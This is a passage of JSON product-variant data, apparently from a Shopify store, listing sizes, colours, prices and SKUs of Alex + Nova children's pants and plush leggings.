White","sku":"JSCBP-BTM-WHT-120"},{"id":42120637513781,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ Light Grey","public_title":"5-6 Years \/ Light Grey","sku":"JSCBP-BTM-LGRY-120"},{"id":42120637546549,"price":2995,"name":"Julia Solid Color Basic Pants - 5-6 Years \/ Avocado Green","public_title":"5-6 Years \/ Avocado Green","sku":"JSCBP-BTM-AGRN-120"},{"id":39376412508213,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"JSCBP-BTM-PIN-130"},{"id":39376412540981,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ Light Green","public_title":"6-8 Years \/ Light Green","sku":"JSCBP-BTM-LGRN-130"},{"id":39376412573749,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ Yellow","public_title":"6-8 Years \/ Yellow","sku":"JSCBP-BTM-YLL-130"},{"id":39376412606517,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ Dark Grey","public_title":"6-8 Years \/ Dark Grey","sku":"JSCBP-BTM-DGRY-130"},{"id":39376412639285,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ Dust Rose","public_title":"6-8 Years \/ Dust Rose","sku":"JSCBP-BTM-DTR-130"},{"id":39376412672053,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"JSCBP-BTM-BLK-130"},{"id":42120637579317,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ White","public_title":"6-8 Years \/ White","sku":"JSCBP-BTM-WHT-130"},{"id":42120637612085,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ Light Grey","public_title":"6-8 Years \/ Light Grey","sku":"JSCBP-BTM-LGRY-130"},{"id":42120637644853,"price":2995,"name":"Julia Solid Color Basic Pants - 6-8 Years \/ Avocado Green","public_title":"6-8 Years \/ Avocado Green","sku":"JSCBP-BTM-AGRN-130"}],"remote":false},{"id":6653545807925,"gid":"gid:\/\/shopify\/Product\/6653545807925","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":39835203272757,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 6-12 Months \/ White","public_title":"6-12 Months \/ White","sku":"SBWPL-BTM-WHT-6\/12"},{"id":39835203305525,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 6-12 Months \/ Pink","public_title":"6-12 Months \/ Pink","sku":"SBWPL-BTM-PIN-6\/12"},{"id":39835203338293,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 6-12 Months \/ Grey","public_title":"6-12 Months \/ Grey","sku":"SBWPL-BTM-GRY-6\/12"},{"id":39835203403829,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 6-12 Months \/ Black","public_title":"6-12 Months \/ Black","sku":"SBWPL-BTM-BLK-6\/12"},{"id":39835203436597,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 12-24 Months \/ White","public_title":"12-24 Months \/ White","sku":"SBWPL-BTM-WHT-1\/2"},{"id":39835203469365,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 12-24 Months \/ Pink","public_title":"12-24 Months \/ Pink","sku":"SBWPL-BTM-PIN-1\/2"},{"id":39835203502133,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 12-24 Months \/ Grey","public_title":"12-24 Months \/ Grey","sku":"SBWPL-BTM-GRY-1\/2"},{"id":39835203534901,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 12-24 Months \/ Black","public_title":"12-24 Months \/ Black","sku":"SBWPL-BTM-BLK-1\/2"},{"id":39835203567669,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 2-4 Years \/ White","public_title":"2-4 Years \/ White","sku":"SBWPL-BTM-WHT-2\/4"},{"id":39835203600437,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 2-4 Years \/ Pink","public_title":"2-4 Years \/ Pink","sku":"SBWPL-BTM-PIN-2\/4"},{"id":39835203633205,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 2-4 Years \/ Grey","public_title":"2-4 Years \/ Grey","sku":"SBWPL-BTM-GRY-2\/4"},{"id":39835203665973,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 2-4 Years \/ Black","public_title":"2-4 Years \/ Black","sku":"SBWPL-BTM-BLK-2\/4"},{"id":39835203698741,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 4-6 Years \/ White","public_title":"4-6 Years \/ White","sku":"SBWPL-BTM-WHT-4\/6"},{"id":39835203731509,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 4-6 Years \/ Pink","public_title":"4-6 Years \/ Pink","sku":"SBWPL-BTM-PIN-4\/6"},{"id":39835203764277,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 4-6 Years \/ Grey","public_title":"4-6 Years \/ Grey","sku":"SBWPL-BTM-GRY-4\/6"},{"id":39835203797045,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 4-6 Years \/ Black","public_title":"4-6 Years \/ Black","sku":"SBWPL-BTM-BLK-4\/6"},{"id":39835203829813,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 6-8 Years \/ White","public_title":"6-8 Years \/ White","sku":"SBWPL-BTM-WHT-6\/8"},{"id":39835203862581,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"SBWPL-BTM-PIN-6\/8"},{"id":39835203895349,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"SBWPL-BTM-GRY-6\/8"},{"id":39835203928117,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"SBWPL-BTM-BLK-6\/8"},{"id":39835203960885,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 8-12 Years \/ White","public_title":"8-12 Years \/ White","sku":"SBWPL-BTM-WHT-8\/12"},{"id":39835203993653,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 8-12 Years \/ Pink","public_title":"8-12 Years \/ Pink","sku":"SBWPL-BTM-PIN-8\/12"},{"id":39835204026421,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 8-12 Years \/ Grey","public_title":"8-12 Years \/ Grey","sku":"SBWPL-BTM-GRY-8\/12"},{"id":39835204059189,"price":2995,"name":"Sandra Bows Winter Plush Leggings - 8-12 Years \/ Black","public_title":"8-12 Years \/ Black","sku":"SBWPL-BTM-BLK-8\/12"}],"remote":false},{"id":6699144871989,"gid":"gid:\/\/shopify\/Product\/6699144871989","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40090071892021,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Regular \/ Black","public_title":"3-4 Years \/ Regular \/ Black","sku":"SFHWWWPL-BTM-RBLK-100"},{"id":40090071924789,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Regular \/ Pink","public_title":"3-4 Years \/ Regular \/ Pink","sku":"SFHWWWPL-BTM-RPIN-100"},{"id":40090071990325,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Regular \/ Dark Grey","public_title":"3-4 Years \/ Regular \/ Dark Grey","sku":"SFHWWWPL-BTM-RDGRY-100"},{"id":40090072023093,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Regular \/ Navy","public_title":"3-4 Years \/ Regular \/ Navy","sku":"SFHWWWPL-BTM-RNVY-100"},{"id":40090071957557,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Regular \/ Grey","public_title":"3-4 Years \/ Regular \/ Grey","sku":"SFHWWWPL-BTM-RGRY-100"},{"id":40214502998069,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Thick \/ Black","public_title":"3-4 Years \/ Thick \/ Black","sku":"SFHWWWPL-BTM-TBLK-100"},{"id":40214503030837,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Thick \/ Pink","public_title":"3-4 Years \/ Thick \/ Pink","sku":"SFHWWWPL-BTM-TPIN-100"},{"id":40214503063605,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Thick \/ Dark Grey","public_title":"3-4 Years \/ Thick \/ Dark Grey","sku":"SFHWWWPL-BTM-TDGRY-100"},{"id":40214503096373,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Thick \/ Navy","public_title":"3-4 Years \/ Thick \/ Navy","sku":"SFHWWWPL-BTM-TNVY-100"},{"id":40214503129141,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 3-4 Years \/ Thick \/ Grey","public_title":"3-4 Years \/ Thick \/ Grey","sku":"SFHWWWPL-BTM-TGRY-100"},{"id":40090072055861,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Regular \/ Black","public_title":"4-5 Years \/ Regular \/ Black","sku":"SFHWWWPL-BTM-RBLK-110"},{"id":40090072088629,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Regular \/ Pink","public_title":"4-5 Years \/ Regular \/ Pink","sku":"SFHWWWPL-BTM-RPIN-110"},{"id":40090072154165,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Regular \/ Dark Grey","public_title":"4-5 Years \/ Regular \/ Dark Grey","sku":"SFHWWWPL-BTM-RDGRY-110"},{"id":40090072186933,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Regular \/ Navy","public_title":"4-5 Years \/ Regular \/ Navy","sku":"SFHWWWPL-BTM-RNVY-110"},{"id":40090072121397,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Regular \/ Grey","public_title":"4-5 Years \/ Regular \/ Grey","sku":"SFHWWWPL-BTM-RGRY-110"},{"id":40214503161909,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Thick \/ Black","public_title":"4-5 Years \/ Thick \/ Black","sku":"SFHWWWPL-BTM-TBLK-110"},{"id":40214503194677,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Thick \/ Pink","public_title":"4-5 Years \/ Thick \/ Pink","sku":"SFHWWWPL-BTM-TPIN-110"},{"id":40214503260213,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Thick \/ Dark Grey","public_title":"4-5 Years \/ Thick \/ Dark Grey","sku":"SFHWWWPL-BTM-TDGRY-110"},{"id":40214503292981,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Thick \/ Navy","public_title":"4-5 Years \/ Thick \/ Navy","sku":"SFHWWWPL-BTM-TNVY-110"},{"id":40214503325749,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 4-5 Years \/ Thick \/ Grey","public_title":"4-5 Years \/ Thick \/ Grey","sku":"SFHWWWPL-BTM-TGRY-110"},{"id":40090072219701,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Regular \/ Black","public_title":"5-6 Years \/ Regular \/ Black","sku":"SFHWWWPL-BTM-RBLK-120"},{"id":40090072252469,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Regular \/ Pink","public_title":"5-6 Years \/ Regular \/ Pink","sku":"SFHWWWPL-BTM-RPIN-120"},{"id":40090072318005,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Regular \/ Dark Grey","public_title":"5-6 Years \/ Regular \/ Dark Grey","sku":"SFHWWWPL-BTM-RDGRY-120"},{"id":40090072350773,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Regular \/ Navy","public_title":"5-6 Years \/ Regular \/ Navy","sku":"SFHWWWPL-BTM-RNVY-120"},{"id":40090072285237,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Regular \/ Grey","public_title":"5-6 Years \/ Regular \/ Grey","sku":"SFHWWWPL-BTM-RGRY-120"},{"id":40214503358517,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Thick \/ Black","public_title":"5-6 Years \/ Thick \/ Black","sku":"SFHWWWPL-BTM-TBLK-120"},{"id":40214503391285,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Thick \/ Pink","public_title":"5-6 Years \/ Thick \/ Pink","sku":"SFHWWWPL-BTM-TPIN-120"},{"id":40214503424053,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Thick \/ Dark Grey","public_title":"5-6 Years \/ Thick \/ Dark Grey","sku":"SFHWWWPL-BTM-TDGRY-120"},{"id":40214503456821,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Thick \/ Navy","public_title":"5-6 Years \/ Thick \/ Navy","sku":"SFHWWWPL-BTM-TNVY-120"},{"id":40214503489589,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 5-6 Years \/ Thick \/ Grey","public_title":"5-6 Years \/ Thick \/ Grey","sku":"SFHWWWPL-BTM-TGRY-120"},{"id":40090072383541,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Regular \/ Black","public_title":"6-8 Years \/ Regular \/ Black","sku":"SFHWWWPL-BTM-RBLK-130"},{"id":40090072416309,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Regular \/ Pink","public_title":"6-8 Years \/ Regular \/ Pink","sku":"SFHWWWPL-BTM-RPIN-130"},{"id":40090072481845,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Regular \/ Dark Grey","public_title":"6-8 Years \/ Regular \/ Dark Grey","sku":"SFHWWWPL-BTM-RDGRY-130"},{"id":40090072514613,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Regular \/ Navy","public_title":"6-8 Years \/ Regular \/ Navy","sku":"SFHWWWPL-BTM-RNVY-130"},{"id":40090072449077,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Regular \/ Grey","public_title":"6-8 Years \/ Regular \/ Grey","sku":"SFHWWWPL-BTM-RGRY-130"},{"id":40214503522357,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Thick \/ Black","public_title":"6-8 Years \/ Thick \/ Black","sku":"SFHWWWPL-BTM-TBLK-130"},{"id":40214503555125,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Thick \/ Pink","public_title":"6-8 Years \/ Thick \/ Pink","sku":"SFHWWWPL-BTM-TPIN-130"},{"id":40214503587893,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Thick \/ Dark Grey","public_title":"6-8 Years \/ Thick \/ Dark Grey","sku":"SFHWWWPL-BTM-TDGRY-130"},{"id":40214503620661,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Thick \/ Navy","public_title":"6-8 Years \/ Thick \/ Navy","sku":"SFHWWWPL-BTM-TNVY-130"},{"id":40214503653429,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 6-8 Years \/ Thick \/ Grey","public_title":"6-8 Years \/ Thick \/ Grey","sku":"SFHWWWPL-BTM-TGRY-130"},{"id":40090072547381,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Regular \/ Black","public_title":"8-10 Years \/ Regular \/ Black","sku":"SFHWWWPL-BTM-RBLK-140"},{"id":40090072580149,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Regular \/ Pink","public_title":"8-10 Years \/ Regular \/ Pink","sku":"SFHWWWPL-BTM-RPIN-140"},{"id":40090072645685,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Regular \/ Dark Grey","public_title":"8-10 Years \/ Regular \/ Dark Grey","sku":"SFHWWWPL-BTM-RDGRY-140"},{"id":40090072678453,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Regular \/ Navy","public_title":"8-10 Years \/ Regular \/ Navy","sku":"SFHWWWPL-BTM-RNVY-140"},{"id":40090072612917,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Regular \/ Grey","public_title":"8-10 Years \/ Regular \/ Grey","sku":"SFHWWWPL-BTM-RGRY-140"},{"id":40214503686197,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Thick \/ Black","public_title":"8-10 Years \/ Thick \/ Black","sku":"SFHWWWPL-BTM-TBLK-140"},{"id":40214503718965,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Thick \/ Pink","public_title":"8-10 Years \/ Thick \/ Pink","sku":"SFHWWWPL-BTM-TPIN-140"},{"id":40214503751733,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Thick \/ Dark Grey","public_title":"8-10 Years \/ Thick \/ Dark Grey","sku":"SFHWWWPL-BTM-TDGRY-140"},{"id":40214503784501,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Thick \/ Navy","public_title":"8-10 Years \/ Thick \/ Navy","sku":"SFHWWWPL-BTM-TNVY-140"},{"id":40214503850037,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 8-10 Years \/ Thick \/ Grey","public_title":"8-10 Years \/ Thick \/ Grey","sku":"SFHWWWPL-BTM-TGRY-140"},{"id":40090072711221,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Regular \/ Black","public_title":"10-12 Years \/ Regular \/ Black","sku":"SFHWWWPL-BTM-RBLK-150"},{"id":40090072743989,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Regular \/ Pink","public_title":"10-12 Years \/ Regular \/ Pink","sku":"SFHWWWPL-BTM-RPIN-150"},{"id":40090072809525,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Regular \/ Dark Grey","public_title":"10-12 Years \/ Regular \/ Dark Grey","sku":"SFHWWWPL-BTM-RDGRY-150"},{"id":40090072842293,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Regular \/ Navy","public_title":"10-12 Years \/ Regular \/ Navy","sku":"SFHWWWPL-BTM-RNVY-150"},{"id":40090072776757,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Regular \/ Grey","public_title":"10-12 Years \/ Regular \/ Grey","sku":"SFHWWWPL-BTM-RGRY-150"},{"id":40214503882805,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Thick \/ Black","public_title":"10-12 Years \/ Thick \/ Black","sku":"SFHWWWPL-BTM-TBLK-150"},{"id":40214503915573,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Thick \/ Pink","public_title":"10-12 Years \/ Thick \/ Pink","sku":"SFHWWWPL-BTM-TPIN-150"},{"id":40214503948341,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Thick \/ Dark Grey","public_title":"10-12 Years \/ Thick \/ Dark Grey","sku":"SFHWWWPL-BTM-TDGRY-150"},{"id":40214503981109,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Thick \/ Navy","public_title":"10-12 Years \/ Thick \/ Navy","sku":"SFHWWWPL-BTM-TNVY-150"},{"id":40214504013877,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 10-12 Years \/ Thick \/ Grey","public_title":"10-12 Years \/ Thick \/ Grey","sku":"SFHWWWPL-BTM-TGRY-150"},{"id":40090072875061,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Regular \/ Black","public_title":"12-14 Years \/ Regular \/ Black","sku":"SFHWWWPL-BTM-RBLK-160"},{"id":40090072907829,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Regular \/ Pink","public_title":"12-14 Years \/ Regular \/ Pink","sku":"SFHWWWPL-BTM-RPIN-160"},{"id":40090072973365,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Regular \/ Dark Grey","public_title":"12-14 Years \/ Regular \/ Dark Grey","sku":"SFHWWWPL-BTM-RDGRY-160"},{"id":40090073006133,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Regular \/ Navy","public_title":"12-14 Years \/ Regular \/ Navy","sku":"SFHWWWPL-BTM-RNVY-160"},{"id":40090072940597,"price":4995,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Regular \/ Grey","public_title":"12-14 Years \/ Regular \/ Grey","sku":"SFHWWWPL-BTM-RGRY-160"},{"id":40214504046645,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Thick \/ Black","public_title":"12-14 Years \/ Thick \/ Black","sku":"SFHWWWPL-BTM-TBLK-160"},{"id":40214504079413,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Thick \/ Pink","public_title":"12-14 Years \/ Thick \/ Pink","sku":"SFHWWWPL-BTM-TPIN-160"},{"id":40214504112181,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Thick \/ Dark Grey","public_title":"12-14 Years \/ Thick \/ Dark Grey","sku":"SFHWWWPL-BTM-TDGRY-160"},{"id":40214504144949,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Thick \/ Navy","public_title":"12-14 Years \/ Thick \/ Navy","sku":"SFHWWWPL-BTM-TNVY-160"},{"id":40214504177717,"price":6495,"name":"Smiley Face High Waist Winter Warm Plush Leggings - 12-14 Years \/ Thick \/ Grey","public_title":"12-14 Years \/ Thick \/ Grey","sku":"SFHWWWPL-BTM-TGRY-160"}],"remote":false},{"id":6738475647029,"gid":"gid:\/\/shopify\/Product\/6738475647029","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40263160102965,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 6-12 Months \/ Blue","public_title":"6-12 Months \/ Blue","sku":"APPHWBBP-BTM-BLU-73"},{"id":40263160266805,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 6-12 Months \/ Brown","public_title":"6-12 Months \/ Brown","sku":"APPHWBBP-BTM-BRN-73"},{"id":40263160430645,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 6-12 Months \/ Navy","public_title":"6-12 Months \/ Navy","sku":"APPHWBBP-BTM-NVY-73"},{"id":40263160594485,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 6-12 Months \/ Pink","public_title":"6-12 Months \/ Pink","sku":"APPHWBBP-BTM-PIN-73"},{"id":40263160791093,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 6-12 Months \/ Grey","public_title":"6-12 Months \/ Grey","sku":"APPHWBBP-BTM-GRY-73"},{"id":40263160135733,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 12-18 Months \/ Blue","public_title":"12-18 Months \/ Blue","sku":"APPHWBBP-BTM-BLU-80"},{"id":40263160299573,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 12-18 Months \/ Brown","public_title":"12-18 Months \/ Brown","sku":"APPHWBBP-BTM-BRN-80"},{"id":40263160463413,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 12-18 Months \/ Navy","public_title":"12-18 Months \/ Navy","sku":"APPHWBBP-BTM-NVY-80"},{"id":40263160627253,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 12-18 Months \/ Pink","public_title":"12-18 Months \/ Pink","sku":"APPHWBBP-BTM-PIN-80"},{"id":40263160823861,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 12-18 Months \/ Grey","public_title":"12-18 Months \/ Grey","sku":"APPHWBBP-BTM-GRY-80"},{"id":40263160168501,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 18-24 Months \/ Blue","public_title":"18-24 Months \/ Blue","sku":"APPHWBBP-BTM-BLU-90"},{"id":40263160332341,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 18-24 Months \/ Brown","public_title":"18-24 Months \/ Brown","sku":"APPHWBBP-BTM-BRN-90"},{"id":40263160496181,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 18-24 Months \/ Navy","public_title":"18-24 Months \/ Navy","sku":"APPHWBBP-BTM-NVY-90"},{"id":40263160660021,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 18-24 Months \/ Pink","public_title":"18-24 Months \/ Pink","sku":"APPHWBBP-BTM-PIN-90"},{"id":40263160856629,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 18-24 Months \/ Grey","public_title":"18-24 Months \/ Grey","sku":"APPHWBBP-BTM-GRY-90"},{"id":40263160201269,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 2-3 Years \/ Blue","public_title":"2-3 Years \/ Blue","sku":"APPHWBBP-BTM-BLU-100"},{"id":40263160365109,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 2-3 Years \/ Brown","public_title":"2-3 Years \/ Brown","sku":"APPHWBBP-BTM-BRN-100"},{"id":40263160528949,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 2-3 Years \/ Navy","public_title":"2-3 Years \/ Navy","sku":"APPHWBBP-BTM-NVY-100"},{"id":40263160692789,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"APPHWBBP-BTM-PIN-100"},{"id":40263160889397,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 2-3 Years \/ Grey","public_title":"2-3 Years \/ Grey","sku":"APPHWBBP-BTM-GRY-100"},{"id":40263160234037,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 3-4 Years \/ Blue","public_title":"3-4 Years \/ Blue","sku":"APPHWBBP-BTM-BLU-110"},{"id":40263160397877,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 3-4 Years \/ Brown","public_title":"3-4 Years \/ Brown","sku":"APPHWBBP-BTM-BRN-110"},{"id":40263160561717,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 3-4 Years \/ Navy","public_title":"3-4 Years \/ Navy","sku":"APPHWBBP-BTM-NVY-110"},{"id":40263160758325,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"APPHWBBP-BTM-PIN-110"},{"id":40263160922165,"price":2995,"name":"Animals Patch Plush High Waist Baby Baggy Pants - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"APPHWBBP-BTM-GRY-110"}],"remote":false},{"id":6739932774453,"gid":"gid:\/\/shopify\/Product\/6739932774453","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40267642634293,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 2-3 Years \/ Beige","public_title":"2-3 Years \/ Beige","sku":"GRWPL-BTM-BEG-90"},{"id":40267642798133,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 2-3 Years \/ Grey","public_title":"2-3 Years \/ Grey","sku":"GRWPL-BTM-GRY-90"},{"id":40267642961973,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"GRWPL-BTM-BLK-90"},{"id":40267643125813,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 2-3 Years \/ Brown","public_title":"2-3 Years \/ Brown","sku":"GRWPL-BTM-BRN-90"},{"id":40267642667061,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 3-4 Years \/ Beige","public_title":"3-4 Years \/ Beige","sku":"GRWPL-BTM-BEG-100"},{"id":40267642830901,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"GRWPL-BTM-GRY-100"},{"id":40267642994741,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"GRWPL-BTM-BLK-100"},{"id":40267643158581,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 3-4 Years \/ Brown","public_title":"3-4 Years \/ Brown","sku":"GRWPL-BTM-BRN-100"},{"id":40267642699829,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 4-5 Years \/ Beige","public_title":"4-5 Years \/ Beige","sku":"GRWPL-BTM-BEG-110"},{"id":40267642863669,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 4-5 Years \/ Grey","public_title":"4-5 Years \/ Grey","sku":"GRWPL-BTM-GRY-110"},{"id":40267643027509,"price":3495,"name":"Gina Ruffle Winter Plush Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ 